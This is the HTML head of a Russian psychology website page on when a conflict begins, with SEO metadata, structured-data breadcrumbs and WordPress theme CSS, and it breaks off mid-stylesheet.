

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/uprav/030005.htm
body_size: 27193
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Когда начинается конфликт? - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Конфликт начинается с того момента, когда (хотя бы) один из взаимодействующих субъектов осознает различие своих интересов, ценностных ориентации от интересов, ценностных ориентации другого субъекта или начинает односторонние действия по обеспечению своих интересов (т.е. по поводу различий), но пока еще, не осознавая этих различий. Если различия существуют, но субъекты их не осознают, то мы имеем один" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/uprav/030005-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Когда начинается конфликт? - Psylist.net" />
		<meta property="og:description" content="Конфликт начинается с того момента, когда (хотя бы) один из взаимодействующих субъектов осознает различие своих интересов, ценностных ориентации от интересов, ценностных ориентации другого субъекта или начинает односторонние действия по обеспечению своих интересов (т.е. по поводу различий), но пока еще, не осознавая этих различий. Если различия существуют, но субъекты их не осознают, то мы имеем один" />
		<meta property="og:url" content="https://psylist.net/uprav/030005-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2008-05-01T07:08:26+00:00" />
		<meta property="article:modified_time" content="2019-02-14T12:38:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Когда начинается конфликт? - Psylist.net" />
		<meta name="twitter:description" content="Конфликт начинается с того момента, когда (хотя бы) один из взаимодействующих субъектов осознает различие своих интересов, ценностных ориентации от интересов, ценностных ориентации другого субъекта или начинает односторонние действия по обеспечению своих интересов (т.е. по поводу различий), но пока еще, не осознавая этих различий. Если различия существуют, но субъекты их не осознают, то мы имеем один" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/uprav\/030005-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/uprav#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/uprav#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0431\u0438\u0437\u043d\u0435\u0441 \u043f\u0440\u043e\u0444\u043e\u0442\u0431\u043e\u0440 \u0441\u043e\u0431\u0435\u0441\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0431\u043e\u0442\u0430 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0439 \u043a \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0410\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438 \u041d\u0440\u0430\u0432\u0441\u0442\u0432\u0435\u043d\u043d\u043e-\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041c\u0438\u0440\u043e\u0432\u043e\u0437\u0437\u0440\u0435\u043d\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0414\u0435\u043b\u043e\u0432\u044b\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041a\u0430\u043a\u0438\u043c \u0431\u044b\u0442\u044c \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044e? \u041f\u043e\u0434\u0445\u043e\u0434\u044b \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u041e\u0431\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0421\u0438\u0442\u0443\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0434\u0445\u043e\u0434 \u043a \u0442\u0435\u043e\u0440\u0438\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0442\u0435\u043e\u0440\u0438\u0438 \u043b\u0438\u0434\u0435\u0440\u0441\u0442\u0432\u0430 \u0414\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u043d\u043e\u0439 \u0441\u0442\u0430\u0442\u0443\u0441 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u0440\u043e\u043b\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e","url":"https:\/\/psylist.net\/uprav"},"nextItem":"https:\/\/psylist.net\/uprav\/030005-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/uprav\/030005-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav\/030005-htm","name":"\u041a\u043e\u0433\u0434\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442?","description":"\u041a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0442\u043e\u0433\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0433\u0434\u0430 (\u0445\u043e\u0442\u044f \u0431\u044b) \u043e\u0434\u0438\u043d \u0438\u0437 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u043e\u0441\u043e\u0437\u043d\u0430\u0435\u0442 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u0435 \u0441\u0432\u043e\u0438\u0445 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432, \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u043d\u044b\u0445 \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u043e\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432, \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u043d\u044b\u0445 \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430 \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u043e\u0434\u043d\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043f\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044e \u0441\u0432\u043e\u0438\u0445 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432 (\u0442.\u0435. \u043f\u043e \u043f\u043e\u0432\u043e\u0434\u0443 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u0439), \u043d\u043e \u043f\u043e\u043a\u0430 \u0435\u0449\u0435, \u043d\u0435 \u043e\u0441\u043e\u0437\u043d\u0430\u0432\u0430\u044f \u044d\u0442\u0438\u0445 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u0439. \u0415\u0441\u043b\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u044f \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, \u043d\u043e \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u044b \u0438\u0445 \u043d\u0435 \u043e\u0441\u043e\u0437\u043d\u0430\u044e\u0442, \u0442\u043e \u043c\u044b \u0438\u043c\u0435\u0435\u043c \u043e\u0434\u0438\u043d","url":"https:\/\/psylist.net\/uprav\/030005-htm"},"previousItem":"https:\/\/psylist.net\/uprav#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/uprav\/030005-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/uprav\/030005-htm#webpage","url":"https:\/\/psylist.net\/uprav\/030005-htm","name":"\u041a\u043e\u0433\u0434\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442? - Psylist.net","description":"\u041a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441 \u0442\u043e\u0433\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0433\u0434\u0430 (\u0445\u043e\u0442\u044f \u0431\u044b) \u043e\u0434\u0438\u043d \u0438\u0437 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u043e\u0441\u043e\u0437\u043d\u0430\u0435\u0442 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u0435 \u0441\u0432\u043e\u0438\u0445 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432, \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u043d\u044b\u0445 \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u043e\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432, \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u043d\u044b\u0445 \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u0430 \u0438\u043b\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442 \u043e\u0434\u043d\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043f\u043e \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044e \u0441\u0432\u043e\u0438\u0445 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432 (\u0442.\u0435. \u043f\u043e \u043f\u043e\u0432\u043e\u0434\u0443 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u0439), \u043d\u043e \u043f\u043e\u043a\u0430 \u0435\u0449\u0435, \u043d\u0435 \u043e\u0441\u043e\u0437\u043d\u0430\u0432\u0430\u044f \u044d\u0442\u0438\u0445 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u0439. \u0415\u0441\u043b\u0438 \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u044f \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, \u043d\u043e \u0441\u0443\u0431\u044a\u0435\u043a\u0442\u044b \u0438\u0445 \u043d\u0435 \u043e\u0441\u043e\u0437\u043d\u0430\u044e\u0442, \u0442\u043e \u043c\u044b \u0438\u043c\u0435\u0435\u043c \u043e\u0434\u0438\u043d","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/uprav\/030005-htm#breadcrumblist"},"datePublished":"2008-05-01T07:08:26+03:00","dateModified":"2019-02-14T12:38:04+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Когда начинается конфликт?&raquo;" href="https://psylist.net/uprav/030005-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 